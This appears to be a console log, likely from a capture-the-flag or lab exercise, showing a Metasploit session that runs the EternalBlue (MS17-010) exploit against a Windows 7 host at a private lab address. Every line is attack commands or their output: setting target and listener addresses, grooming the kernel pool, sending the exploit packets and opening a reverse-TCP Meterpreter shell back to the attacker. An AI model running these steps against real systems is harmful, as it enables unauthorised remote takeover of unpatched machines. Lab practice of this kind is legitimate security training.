 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.177.175
RHOSTS => 10.10.177.175
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.18.65.48
LHOST => 10.18.65.48
msf6 exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 10.18.65.48:4444
[*] 10.10.177.175:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.177.175:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.177.175:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.177.175:445 - The target is vulnerable.
[*] 10.10.177.175:445 - Connecting to target for exploitation.
[+] 10.10.177.175:445 - Connection established for exploitation.
[+] 10.10.177.175:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.177.175:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.177.175:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.177.175:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.177.175:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.177.175:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.177.175:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.177.175:445 - Sending all but last fragment of exploit packet
[*] 10.10.177.175:445 - Starting non-paged pool grooming
[+] 10.10.177.175:445 - Sending SMBv2 buffers
[+] 10.10.177.175:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.177.175:445 - Sending final SMBv2 buffers.
[*] 10.10.177.175:445 - Sending last fragment of exploit packet!
[*] 10.10.177.175:445 - Receiving response from exploit packet
[+] 10.10.177.175:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.177.175:445 - Sending egg to corrupted connection.
[*] 10.10.177.175:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.177.175
[*] Meterpreter session 1 opened (10.18.65.48:4444 -> 10.10.177.175:49171) at 2023-03-16 13:40:46 +0100
[+] 10.10.177.175:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.177.175:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.177.175:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

meterpreter >
Background session 1? [y/N]